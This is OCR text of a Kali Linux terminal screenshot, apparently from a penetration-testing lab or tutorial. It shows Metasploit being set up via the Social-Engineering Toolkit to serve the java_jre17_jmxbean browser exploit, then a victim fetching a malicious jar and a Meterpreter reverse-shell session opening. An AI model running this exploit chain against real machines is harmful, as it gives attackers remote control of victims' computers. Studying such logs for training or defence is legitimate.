 Applications Places Terminal Mon 06:00 1
root@Kali-Attacker: ~
File Edit View Search Terminal Help
LPORT => 6666
resource (/root/.set/meta_config)> set URIPATH /
URIPATH => /
resource (/root/.set/meta_config)> set SRVPORT 8080
SRVPORT => 8080
resource (/root/.set/meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set/meta_config)> exploit -j
[*] Exploit running as background job.
[*] Started reverse TCP handler on 203.0.113.2:6666
[*] Using URL: http://0.0.0.0:8080/
[*] Local IP: http://203.0.113.2:8080/
[*] Server started.
msf exploit(java_jre17_jmxbean) > [*] 203.0.113.1      java_jre17_jmxbean - hand
ling request for /
[*] 203.0.113.1      java_jre17_jmxbean - handling request for /favicon.ico
[*] 203.0.113.1      java_jre17_jmxbean - handling request for /favicon.ico
[*] 203.0.113.1      java_jre17_jmxbean - handling request for /iVcgqqLa.jar
[*] 203.0.113.1      java_jre17_jmxbean - handling request for /iVcgqqLa.jar
[*] Sending stage (45741 bytes) to 203.0.113.1
[*] Meterpreter session 1 opened (203.0.113.2:6666 -> 203.0.113.1:50972) at 2021
-10-18 05:56:55 -0400